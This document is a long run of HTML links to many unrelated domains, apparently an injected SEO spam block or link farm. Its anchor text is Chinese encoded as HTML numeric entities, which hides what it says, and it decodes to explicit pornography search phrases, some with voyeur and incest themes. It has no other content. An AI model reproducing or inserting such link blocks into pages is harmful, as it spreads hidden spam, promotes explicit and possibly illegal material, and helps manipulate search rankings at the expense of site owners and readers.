<a href="http://wenzhoucar.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://39ce.com" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;&#x53D7;xxx000</a>|
<a href="http://mj2005.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://veryec.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://yiliao666.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://geppark.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://ljff.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phoschem.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://tjhyty.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://listrongwire.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yuezi123.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://douniupet.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aizhouba.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://winxigrice.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://22588488.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://rubao9999.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xaprk.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wftgb.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzanv.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://navcta.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuimjh.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbwlgj.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://1so0769.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdjly88.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shunqidao.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://xcyl918.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://nyorange.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://baidudy8.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yldrc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvmdz.cn" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piyansz.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jszseo.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://karongdaijinrong.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://sz-shield.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://una123.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kc0752.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rubao9999.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0774k.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://suv888.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://540kb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctlef.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://668suv.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://xdbst.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zs1012.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzposo.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://ntfk120.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shangdedk.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chinajgf.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ijiayong.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://eheizhu.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://ly777.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51fxx.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://zzlply.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weizhan360.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://chanshiguans.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://lockvip.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syhaohan.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://wzbeng.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://dqhlwfc.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsyungou.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://nm131.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99syt.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnwelco.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://demasen.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://atelier-non.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://4946a.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://wfhggs.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://tiandaml.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://150tt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://sxjs55.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://soleus.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://101jiudian.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sy-ca.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chaoren96.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://sczdxq.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jdragon1.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://metaboss.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://80buyer.com" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zise66.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://rzzswl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://hzspring.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kejia888.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lcldxp.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://hs-chh.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zhcw77.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://got7china.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://cnskss.cn" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://yczct.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dovils.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zhcw77.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://hjychem.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
